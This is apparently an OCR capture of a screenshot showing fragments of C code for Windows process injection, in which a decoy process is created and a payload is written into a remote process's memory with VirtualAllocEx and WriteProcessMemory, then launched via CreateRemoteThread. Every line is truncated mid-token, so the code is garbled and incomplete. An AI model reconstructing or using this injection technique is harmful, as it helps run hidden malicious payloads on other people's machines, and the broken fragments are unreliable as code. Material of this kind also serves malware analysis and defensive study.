
printf
(
"Process created successfull
printf
(
"Process ID: %lu\n"
, pi.dwPr
        process_handle = OpenProcess(PROCES
// alloc mem for the payload
        remote_buffer = VirtualAllocEx(proc
// copy payload into buffer
        WriteProcessMemory(process_handle, 
// Create a remote thread to start 
        remote_thread = CreateRemoteThread(
// clean up payload handle
        CloseHandle(process_handle);

// clean up our decoy process
        CloseHandle(pi.hProcess);

        CloseHandle(pi.hThread);
